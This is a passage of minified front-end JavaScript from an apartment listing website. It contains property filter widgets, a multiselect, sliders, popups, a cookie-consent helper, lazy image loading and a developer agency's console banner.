a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(396),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},396:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=function(){function t(e){a(this,t),this.$filter=e,this.$form=e.find("form"),this.$preloader=e.find("[data-filter-preloader]"),this.type=e.data("filter"),this.locationPathName=window.location.pathname,this.route=window.projectConfig.route.ajax.filter[this.type],this.link=null,this.$allBoxes=e.find("[data-name-filter]"),this.$submit=e.find('[data-filter-action="submit"]'),this.$showAnotherView=e.find('[data-filter-action="another-view"]'),this.$clearFilter=e.find('[data-filter-action="clear-filter"]'),this.norerederfiel=null,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this;"progress"===this.type?this.$allBoxes.filter("[data-route]").on("click change","input",function(e){var n=$(e.delegateTarget),a=$(e.currentTarget),i=n.data("route"),o={id:n.closest("[data-complex-id]").data("complex-id")};o[n.data("name-filter")]=a.val(),$.post(i,o).then(function(e){t.render(e)})}):"layout"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),$("#show_sold").on("change",function(){this.checked?$("#show_sold_hidden").prop("disabled",!0):$("#show_sold_hidden").prop("disabled",!1)}),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):"construction"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})}),$("#filter-content").on("change","[data-progress-button]",function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):(this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})}),this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})},1e3)),this.$form.on("submit",function(e){e.preventDefault(),t.link&&(window.location.href=t.link)}))}},{key:"renderContent",value:function(t){var e=this.$filter.find("[data-room]"),a=this.$filter.find('[data-layout-filter-control="home"]'),i=this.$filter.find('[data-layout-filter-control="date"]');if(t.activeDate){var o=$("#select_date");i.filter('[value="'+t.activeDate+'"]').prop("checked",!0),o.data("updateBox")(o)}var r={house:Object.values(t.isset_home_name)};if(t.isset_count_room&&($.extend(r,{room:Object.values(t.isset_count_room)}),this.sortCheckboxes(e,r.room)),t.isset_dates&&($.extend(r,{dates:Object.values(t.isset_dates)}),this.sortCheckboxes(i,r.dates)),this.sortCheckboxes(a,r.house),!t.html.length)return void console.error("Что-то пошло не так");var s=this.$filter.find('[data-layout-filter-control="totalMetering"]'),l=this.$filter.find('[data-layout-filter-control="kitchenMetering"]');if(s.length&&l.length){var d=s.data("ionRangeSlider"),c=l.data("ionRangeSlider");this.$filter.find("[data-total-min]").text(t.min_area),this.$filter.find("[data-total-max]").text(t.max_area),this.$filter.find("[data-kitchen-min]").text(t.min_kitchen),this.$filter.find("[data-kitchen-max]").text(t.max_kitchen),d.update({from:t.min_area,to:t.max_area}),c.update({from:t.min_kitchen,to:t.max_kitchen})}if(!t.html.length)return void console.error("Что-то пошло не так");var u=$("#filter-content");u.html(t.html);var f=u.find(".js-init"),h=f.filter("[data-favorites]"),p=f.filter("[data-slider]"),v=f.filter("[data-video-preview]");h.length&&new Promise(function(t){t()}).then(n.bind(null,99)).then(function(t){t.default(h)}),u.find(".js-mfp-gallery").length&&new Promise(function(t){t()}).then(n.bind(null,139)).then(function(t){t.default()}),u.find(".lozad").length&&new Promise(function(t){t()}).then(n.bind(null,97)).then(function(t){t.init($)}),p.length&&new Promise(function(t){t()}).then(n.bind(null,98)).then(function(t){t.default(p.toArray())}),v.length&&new Promise(function(t){t()}).then(n.bind(null,143)).then(function(t){(0,t.videoPreview)(v)})}},{key:"setRadio",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.val();e.includes(o)?n.setRadioActive(i):n.setRadioInactive(i)})}},{key:"setRadioActive",value:function(t){t.closest("label").addClass("is-active")}},{key:"setRadioInactive",value:function(t){t.closest("label").removeClass("is-active")}},{key:"sortCheckboxes",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.closest("label"),r=i.val();i.is(":checked")?o.addClass("is-active"):o.removeClass("is-active"),e.includes(r)?n.setCheckboxActive(i):n.blockCheckbox(i)})}},{key:"blockCheckbox",value:function(t){var e=t.closest("label");t.prop({disabled:!0,checked:!1}),e.addClass("is-disabled")}},{key:"setCheckboxActive",value:function(t){var e=t.closest("label");t.prop("disabled",!1),e.removeClass("is-disabled")}},{key:"collectData",value:function(){return new FormData(this.$form.get(0))}},{key:"request",value:function(){var t=this;return $.ajax({url:t.route,type:"POST",data:t.collectData(),dataType:"JSON",processData:!1,contentType:!1}).done(function(t){}).fail(function(e){console.warn(e),t.preloader("hide")}).always(function(t){})}},{key:"render",value:function(t){var e=this,n=$(".js-zhk-current-number"),a=$('[data-name-filter="nearmetro"]'),i=$('[data-name-filter="installment"]'),o=$('[data-name-filter="credit"]'),r=this;t.currentCount&&n.text(t.currentCount),t.nearmetro?a.removeClass("is-disabled"):a.addClass("is-disabled"),t.individual_credit?i.removeClass("is-disabled"):i.addClass("is-disabled"),t.credit?o.removeClass("is-disabled"):o.addClass("is-disabled"),Object.keys(t.filter).forEach(function(n){if(/^price$/i.test(n)){var a=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),i=t.filter[n];a.find('[name="minprice"]').val(i.from),a.find('[name="maxprice"]').val(i.to)}else if(/^metering$/i.test(n)){var o=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),s=t.filter[n];o.find('[name="minarea"]').val(s.from),o.find('[name="maxarea"]').val(s.to)}else if(/^komnaty$/i.test(n)||/^year$/i.test(n)){var l=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),d=l.find('[name="'+n+'[]"]'),c=t.filter[n];d.parent().removeClass("is-disabled"),c.forEach(function(t){t.disabled&&d.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(/^top_builders$/i.test(n)){var u=e.$allBoxes.filter('[data-name-filter="builders"]'),f=u.find("[data-multiselect-input]"),h=t.filter[n];f.parent().removeClass("is-disabled"),h.forEach(function(t){t.disabled&&f.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(n!==r.norerederfiel){var p=e.$allBoxes.filter('[data-name-filter="'+n+'"]').find("[data-select-box]"),v=t.filter[n],g=p.find(".select-box__list"),m=[];if(v&&v.length){var y=p.find(".select-box__item").first().detach();p.removeClass("is-disabled"),v.forEach(function(t){var e=y.clone(!0,!0),n=e.find(".control__field"),a=e.find(".control__text"),i=!!t.checked,o=!!t.disabled,r=!!t.bold,s=$('[data-filter="main"]');e.find(".control").removeClass("is-disabled"),e.removeClass("is-disabled"),s.find(".is-bold").removeClass("is-bold"),n.removeAttr("disabled").removeAttr("checked").prop("checked",!1).prop("disabled",!1),e.toggleClass("is-disabled",o),n.val(t.value).prop("checked",i).prop("disabled",o),i&&e.addClass("is-active"),r&&e.addClass("is-bold"),p.hasClass("select-box--single")&&!o&&e.toggleClass("is-disabled",i),a.text(t.name),m.push(e)}),p.length&&(g.empty().append(m),p.data("updateBox")(p,"filter"))}else p.length&&(p.addClass("is-disabled"),p.data("resetBox")(p,"filter"))}})}},{key:"preloader",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(e){var n=null;"show"===e?(this.$form.addClass("is-disabled"),this.$preloader.length&&this.$preloader.addClass("is-shown")):"hide"===e&&(window.clearTimeout(n),n=setTimeout(function(){t.$form.removeClass("is-disabled"),t.$preloader.length&&t.$preloader.removeClass("is-shown")},1e3))}}},{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t&&(t.count?(this.$submit.prop("disabled",!1).removeClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.removeClass("is-disabled")):(this.$submit.prop("disabled",!0).addClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.addClass("is-disabled")),this.$clearFilter.attr("href",t.link.clear),/map/i.test(this.locationPathName)?(this.link=t.link.maps,this.$showAnotherView.attr("href",t.link.catalog)):(this.link=t.link.index,this.$showAnotherView.attr("href",t.link.maps)))}}]),t}();e.default=s},397:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t){t.each(function(t,e){o((0,s.default)(e))})}function o(t){var e=t.find("[data-container]"),n=t.find("[data-button]"),a=n.data("button"),i=a.count,o=a.url,r=a.alias,l=a.count_click,c=new d.default(t);n.on("click",function(t){t.preventDefault(),i&&o&&s.default.ajax({type:"GET",url:o,contentType:"application/json",data:{count:i,alias:r,count_click:l},beforeSend:function(){c.show(),(0,s.default)(".old_btn_show").hide()}}).done(function(t){c.hide(),t&&(e.html(t.html),t.noMore&&n.remove())})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initShowMore=i;var r=n(32),s=a(r),l=n(44),d=a(l)},398:function(t,e,n){"use strict";function a(){function t(){$("#deferred-popup").find(e)[0].click()}var e=$("[data-open-popup]");if(window.popUp){var n=window.popUp;n.pop_up&&!1===n.showPopUp&&setTimeout(function(){var e=!!$.magnificPopup&&$.magnificPopup.instance;e?e.isOpen||($(document).on("galleryClosed",function(){t()}),$(document).trigger("galleryClose")):t(),o.default.receive("show_PopUp")||o.default.add("show_PopUp",!0,{path:"/"})},1e3*n.time)}else{e.on("click",function(){window.location.href="#form"});var a=window.location.href.split("#"),i=a[a.length-1].toString();$("#call_me").find(e).length&&"form"===i&&$("#call_me").find(e)[0].click()}}Object.defineProperty(e,"__esModule",{value:!0}),e.openPopup=a;var i=n(96),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},399:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);n instanceof o.default||new o.default(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initMultiSelect=a;var i=n(400),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},400:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),r=n(32),s=a(r),l=n(68),d=a(l),c=function(){function t(e){var n=this;i(this,t),this.$root=e,this.id=this.$root.data("multiselect"),this.$paramsContainer=(0,s.default)('[data-multiselect-params="'+this.id+'"]'),this.$search=(0,s.default)("[data-multiselect-search]"),this.classes={open:"is-open"},this.$dropdown=this.$root.find("[data-multiselect-dropdown]"),this.watchForClose=function(t){var e=(0,s.default)(t.target);n.$root[0]!==e.closest("[data-multiselect]")[0]&&n.close()},this.watchForClose.bind(this),this.$inputs=this.$root.find("[data-multiselect-input]"),this.$holder=this.$root.find("[data-holder]"),this.activeParams=[],this.$reset=this.$paramsContainer.find("[data-param-reset]"),this.$dropdown=this.$root.find("[data-multiselect-dropdown]")}return o(t,[{key:"open",value:function(){this.$root.addClass(this.classes.open),(0,s.default)(window).on("click",this.watchForClose)}},{key:"close",value:function(){this.$root.removeClass(this.classes.open),(0,s.default)(window).off("click",this.watchForClose)}},{key:"onInputsChange",value:function(t){var e=(0,s.default)(t.currentTarget);if(!0===e.prop("checked")){var n=e.data("name"),a=e.data("value");this.activeParams.push({name:n,value:a}),this.setHolderData(a)}else{var i=e.data("name"),o=e.data("value");this.activeParams=this.activeParams.filter(function(t){return t.name!==i});var r=this.params.filter(function(t,e){return(0,s.default)(e).data("param")===o});this.removeParam(o,r)}}},{key:"attachHandlers",value:function(){var t=this;this.$root.on("click",function(){t.open()}),this.$inputs.on("change",function(e){t.onInputsChange(e)}),this.$reset.on("click",function(){t.resetSelect()}),this.$paramsContainer.on("click",this.params,function(e){var n=(0,s.default)(e.target).closest("[data-param]");t.removeParam(n.data("param"),n)}),this.$search.on("input",(0,d.default)(function(e){var n=(0,s.default)(e.currentTarget),a=n.data("url"),i=n.val();s.default.ajax({method:"POST",url:a,data:{query:i}}).done(function(e){var n=(0,s.default)(e.html);n.find("[data-multiselect-input]").each(function(e,n){var a=(0,s.default)(n);t.activeParams.find(function(t){return t.name===a.data("name")})&&a.prop("checked",!0)}),t.$dropdown.html(n),t.$dropdown.find("[data-multiselect-input]").on("click",function(e){t.onInputsChange(e)})}).fail(function(){console.warn("Ошибка загрузки данных")})},300))}},{key:"removeParam",value:function(t,e){var n=this.$inputs.filter(function(e,n){return(0,s.default)(n).data("value")===t}),a=JSON.parse(this.$holder.val()).filter(function(e){return e!==t});this.activeParams=this.activeParams.filter(function(e){return e.value!==t}),this.$holder.val(a.length?JSON.stringify(a):""),n.prop("checked",!1),e.remove(),this.$holder.trigger("change")}},{key:"resetSelect",value:function(){this.$inputs.prop("checked",!1),this.clearParams(),this.$holder.val(""),this.activeParams=[],this.$holder.trigger("change")}},{key:"clearParams",value:function(){this.params.remove()}},{key:"attachParams",value:function(){var t=this;this.clearParams();var e=this.activeParams.reduce(function(e,n){return t.createParam(n.name,n.value)+e},"");this.$paramsContainer.prepend(e)}},{key:"createParam",value:function(t,e){return'<div class="param" data-param="'+e+'">\n\t\t\t<span>'+t+'</span>\n\t\t\t<svg class="param__icon">\n\t\t\t\t<use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>\n\t\t\t</svg>\n\t\t</div>'}},{key:"setHolderData",value:function(t){var e=this.$holder.val()?JSON.parse(this.$holder.val()):[];e.push(t),this.$holder.val(JSON.stringify(e)),this.attachParams(e),this.$holder.trigger("change")}},{key:"removeDataFromHolder",value:function(t){var e=JSON.parse(this.$holder.val()),n=e.filter(function(e){return e!==t});this.$holder.val(n.length?JSON.stringify(n):"")}},{key:"init",value:function(){this.attachHandlers()}},{key:"params",get:function(){return this.$paramsContainer.find("[data-param]")}}]),t}();e.default=c},401:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=(0,o.default)(e),a=n.closest("[data-range-slider-container]");n.ionRangeSlider({onChange:function(t){if(a.length){var e=a.find("[data-range-slider-min]"),n=a.find("[data-range-slider-max]");e.val(t.from).trigger("input"),n.val(t.to).trigger("input")}}})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initRangeSlider=a;var i=n(32),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(402),n(404)},407:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);if(n instanceof i.LayoutFilter)return!0;new i.LayoutFilter(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initLayoutFilter=a;var i=n(408)},408:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.LayoutFilter=void 0;var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(32),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.LayoutFilter=function(){function t(e){var n=this;a(this,t),this.$root=e,this.$container=(0,r.default)("[data-layout-filter-container]"),this.$items=this.$container.find("[data-layout-filter-item]"),this.$controls=this.$root.find("[data-layout-filter-control]:not([data-tange-slider])"),this.$rangeControls=this.$root.find("[data-layout-filter-control][data-range-slider]"),this.classes={hide:"_hide"},this.activeData={},this.setActiveItems=function(t){var e=(0,r.default)(t.target);if(e.is("[data-range-slider]")){var a=t.target.value.split(";");n.activeData[e.data("layout-filter-control")]={type:"range",data:{from:Number(a[0]),to:Number(a[1])}}}else e.prop("checked")?n.activeData[e.data("layout-filter-control")]&&!e.closest("[data-select-box]").length?n.activeData[e.data("layout-filter-control")].data.push(e.val()):n.activeData[e.data("layout-filter-control")]={type:"default",data:[e.val()]}:n.activeData[e.data("layout-filter-control")]={type:"default",data:n.activeData[e.data("layout-filter-control")].data.filter(function(t){return t!==e.val()})};var i=e.data("layout-filter-control");n.filterItems(i)},this.setActiveItems.bind(this)}return i(t,[{key:"filterItems",value:function(t){var e=this;this.$items.filter(function(n,a){var i=(0,r.default)(a),o=i.data("layout-filter-item"),s=i.data("disabled-by")?JSON.parse(i.data("disabled-by")):[];"range"===e.activeData[t].type?o[t]>=e.activeData[t].data.from&&o[t]<=e.activeData[t].data.to?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t):e.activeData[t].data.includes(o[t])||!e.activeData[t].data.length?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t)})}},{key:"hideElement",value:function(t,e,n){e.includes(n)||(e.push(n),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),t.addClass(this.classes.hide))}},{key:"showElement",value:function(t,e,n){e.includes(n)&&(e.length&&(e=e.filter(function(t){return t!==n})),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),e.length||t.removeClass(this.classes.hide))}},{key:"init",value:function(){this.$controls.on("change",this.setActiveItems),this.$rangeControls.on("change",this.setActiveItems)}}]),t}()},409:function(t,e,n){"use strict";function a(){$("[data-popup-slider]").on("click",function(t){$(t.target).is(".popup-slider__item")||$(t.target).parent().is(".popup-slider__item")||$(t.target).is(".slider__arrow")||$(t.target).parent().is(".slider__arrow")||$.magnificPopup.close()})}Object.defineProperty(e,"__esModule",{value:!0}),e.popupSliderClose=a},410:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=$("[data-control-panel]"),i=n.outerHeight();$(window).on("load scroll",function(){var t=n.offset();$(window).scrollTop()>t.top+i?a.addClass("is-visible"):a.removeClass("is-visible")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.controlPanel=a},411:function(t,e,n){"use strict";!function(t){var e=t.navigator.userAgent.toLowerCase(),n="Агенство системных интернет-решений",a="> http://wezom.com.ua/",i=function(t){var e="WebkitAppearance"in document.body.style,n=!(t.indexOf(" edge/")>0);return e&&n}(e);if(function(t){var e=document.documentMode,n=t.indexOf(" edge/")>0;return e||n}(e))t.console.info(n),t.console.info(a),t.console.log("----------------------------");else if(i){for(var o="%c",r=0;r<12;r++)o+=" ";t.console.info(a),t.console.log(o,"font: 75px/100% sans-serif; background: no-repeat url([data-uri]); background-size: 100%")}else{var s,l="WEZOM",d="\n%c"+l.split("").join("%c %c")+"%c\n",c=[],u=["font:32px/1.5 Helvetica,Arial,sans-serif","color:#fff","background-color:#bb1919","padding:4px 14px"].join(";");l.split("").forEach(function(t){c.push(u),c.push("")}),(s=t.console).log.apply(s,[d].concat(c)),t.console.log(n),t.console.log(a),t.console.log("----------------------------")}}(window)},44:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(361),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s={mainClass:"preloader",subClass:"",showClass:"preloader--show",hideClass:"preloader--hide",removeDelay:300,markup:'<div class="preloader__block"></div>'},l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),!e||!e.length)return this.empty=!0,this;e.data("preloader")instanceof t&&e.data("preloader",null),this.empty=!1,this.$container=e,this.config=$.extend(!0,{},t.config,n),this.timer=(0,r.default)(),this.$container.data("preloader",this)}return i(t,[{key:"show",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"append";if(this.empty)return console.warn("Empty preloader cannot be shown!"),!1;var e=this.config,n=e.mainClass,a=e.subClass,i=e.showClass,o=e.markup;this.$container.each(function(e,r){var s=$(r);s.addClass(n),a&&s.addClass(a),s.data("$preloaderMarkup",$(o)),s[t](s.data("$preloaderMarkup")),window.setTimeout(function(){return s.addClass(i)},10)})}},{key:"hide",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.empty)return console.warn("Empty preloader cannot be hidden!"),!1;var n=this.config,a=n.mainClass,i=n.subClass,o=n.showClass,r=n.hideClass;this.$container.addClass(r),this.timer(function(){e&&t.$container.each(function(t,e){$(e).data("$preloaderMarkup").remove()}),t.$container.removeClass([a,o,r]),i&&t.$container.removeClass(i)},this.config.removeDelay)}}],[{key:"config",get:function(){return s},set:function(t){$.extend(!0,s,t)}}]),t}();e.default=l},96:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=window,i=a.encodeURIComponent,o=a.decodeURIComponent,r={add:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!this.allowUsage&&t!==this.allowUsageKey)return console.warn("Cookie usage is disallowed!"),!1;var a=n.expires;if("number"==typeof a&&a){var o=new Date;o.setTime(o.getTime()+1e3*a),a=n.expires=o}a&&a.toUTCString&&(n.expires=a.toUTCString()),e=i(e);var r=t+"="+e;for(var s in n){r+="; "+s;var l=n[s];!0!==l&&(r+="="+l)}document.cookie=r},receive:function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?o(e[1]):void 0},delete:function(t){this.add(t,"",{expires:-1})},askUsage:function(){var t=this;return!this.allowUsage&&(this.$infoBlock=this.$infoBlock||$("[data-cookie-info]"),this.$infoButton=this.$infoButton||$("[data-cookie-submit]"),this.$infoBlock.length&&this.$infoButton.length?(this.$infoButton.on("click",function(){t.$infoBlock.addClass("is-hidden"),t.add(t.allowUsageKey,t.allowUsageValue,{path:"/",expires:31536e3})}),window.setTimeout(function(){t.$infoBlock.removeClass("is-hidden")},this.allowUsageDelay),!0):void 0)},get allowUsage(){return this.receive(this.allowUsageKey)===this.allowUsageValue},get allowUsageKey(){return"allow-cookie-usage"},get allowUsageValue(){return"true"},get allowUsageDelay(){return 2e3}};e.default=r},97:function(t,e,n){"use strict";function a(t){var e=t.parent(".lozad-parent"),n=t.data("lozad-delay")||50;setTimeout(function(){e.length&&e.addClass("lozad-parent--is-ready"),t.addClass("lozad--is-ready")},n)}function i(){var t=n(360);window.lazyLoad=t(".lozad",{rootMargin:"100px 0px",load:function(t){var e=$(t),n=e.nodeName(),i=document.createElement("img");if("picture"===n){var o=$(i);o.on("load",function(){return a(e)}),e.append(o)}else{var r=e.data("lozad");i.onload=function(){"img"===e.nodeName()?e.attr("src",r):e.css("background-image","url("+r+")"),a(e)},i.src=r}}}),window.lazyLoad.observe()}Object.defineProperty(e,"__esModule",{value:!0}),e.init=void 0,n(359),(e.init=function(t){return!!t(".lozad").length&&(t("[data-slider] .slider__item:first-child:last-child .lozad").each(function(e,n){var a=t(n),i=a.data("lozad");"img"===a.nodeName()?a.attr("src",i):a.css("background-image","url("+i+")"),a.removeClass("lozad").removeAttr("data-lozad")}),window.lazyLoad?window.lazyLoad.observe():void(window.Modernizr.intersectionobserver?i():n.e(3).then(n.bind(null,412)).then(i)))})($)},98:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];window.sliderInstance={};var e=window.projectConfig,n=e.plugin.slider.preset,a=!0,r=!1,s=void 0;try{for(var l,d=t[Symbol.iterator]();!(a=(l=d.next()).done);a=!0){var c=l.value;!function(t){var e=t.querySelector('[data-slider="stage"]'),a=e.children.length;if(!a)return"continue";var o=t.dataset.slider.toLocaleLowerCase()||{},r=n[o];r.perPage instanceof Object&&Object.keys(r.perPage).forEach(function(t,e){a<e+1&&delete r.perPage[t]});var s=new i.default(Object.assign({},{selector:e,duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},r));s.root=t,s.generateDots(),s.generateArrows(),s.setActive(),s.autoplay(),s.keyboardNav(),t.classList.add("is-initialized"),s.inited=!0,window.addEventListener("resize",function(){t.classList.toggle("hide-controls",a<=s.perPage)}),$(document).on("currentSlideUpdated",function(){"gallery"===s.root.dataset.slider&&s.goTo(window.popupSlide)})}(c)}}catch(t){r=!0,s=t}finally{try{!a&&d.return&&d.return()}finally{if(r)throw s}}$(document).on("popupSliderUpdate",function(){o(window,"resize")}),o(window,"resize")};var a=n(374),i=function(t){return t&&t.__esModule?t:{default:t}}(a);i.default.prototype.generateDots=function(){var t=this;if(this.config.dots){var e=this.root.querySelector('[data-slider="dots"]'),n=this.innerElements;this.dots=[];for(var a=0;a<n.length;a++)!function(a){var i=document.createElement("button");i.textContent=a,i.setAttribute("type","button"),i.setAttribute("title",a+1+"/"+n.length),i.className="slider__dot",i.addEventListener("click",function(){return t.goTo(a)}),e.appendChild(i),t.dots.push(i)}(a);this.root.classList.add("has-dots")}},i.default.prototype.generateArrows=function(){var t=this;if(this.config.arrows){var e=this.root.querySelector('[data-slider="arrows"]'),n=["prev","next"],a={prev:e.dataset.prev||"Previous slide",next:e.dataset.next||"Next slide"},i={prev:'<i class="svgi svgi--chevron-left"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,17.982 L9.600,19.256 L0.001,9.655 L0.037,9.619 L0.001,9.583 L9.600,-0.017 L10.873,1.256 L2.510,9.619 L10.873,17.982 Z"/></svg></i>',next:'<i class="svgi svgi--chevron-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,9.655 L1.273,19.256 L0.001,17.982 L8.364,9.619 L0.001,1.256 L1.273,-0.017 L10.873,9.583 L10.837,9.619 L10.873,9.655 Z"/></svg></i>'};n.forEach(function(n){var o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("title",a[n]),o.className="slider__arrow slider__arrow--"+n,o.innerHTML=i[n],o.addEventListener("click",function(){t[n]()}),e.appendChild(o)}),this.root.classList.add("has-arrows")}},i.default.prototype.autoplay=function(){var t=this;if(this.config.autoplay){var e=null,n=function(){clearInterval(e),e=setInterval(function(){t.next()},t.config.autoplayInterval||3e3)};n(),this.config.stopOnHover&&(this.selector.addEventListener("mouseover",function(){clearInterval(e)}),this.selector.addEventListener("mouseout",n))}},i.default.prototype.keyboardNav=function(){var t=this;if(this.config.keyboardNav){var e=function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()};this.selector.addEventListener("mouseover",function(){var t=this;document.onkeydown=function(n){e.call(t,n)}}),this.selector.addEventListener("mouseout",function(){document.onkeydown=function(){}})}},i.default.prototype.rewind=function(){var t=this.config,e=t.loop,n=t.rewind;n&&(e&&n||(this.currentSlide===this.innerElements.length-1&&this.goTo(0),0===this.currentSlide&&this.goTo(this.innerElements.length-1)))},i.default.prototype.setActive=function(){for(var t=this.innerElements,e=0;e<t.length;e++)t[e].setAttribute("data-slide",e);if(this.config.dots)for(var n=this.dots,a=0;a<n.length;a++){var i=n[a];i.setAttribute("data-slide",a)}this.updateActive()},i.default.prototype.updateActive=function(){if(this.inited)for(var t=this.selector.querySelectorAll('[data-slide="'+this.currentSlide+'"], [data-slide="'+(this.currentSlide<this.innerElements.length?this.currentSlide+1:0)+'"]'),e=0;e<t.length;e++){var n=t[e].getElementsByClassName("lozad");n.length&&window.lazyLoad.triggerLoad(n[0])}for(var a=this.innerElements,i=0;i<a.length;i++){var o=a[i];o.classList.toggle("is-active",+o.dataset.slide===this.currentSlide)}if(this.config.dots)for(var r=this.dots,s=0;s<r.length;s++){var l=r[s];l.classList.toggle("is-active",+l.dataset.slide===this.currentSlide)}},i.default.prototype.printSlideIndexWithIndicator=function(){var t=this.currentSlide,e=$(this.selector).find("[data-current]"),n=$(this.selector).find("[data-total]");t<0?e.html(this.innerElements.length+t+1):e.html(this.currentSlide+1),n.html(this.innerElements.length)};var o=function(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!1,!0),t.dispatchEvent(n)}},99:function(t,e,n){"use strict";function a(t){t.each(function(e,n){var a=$(n);new o.default(a,t)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(393),o=function(t){return t&&t.__esModule?t:{default:t}}(i)}},[147]);
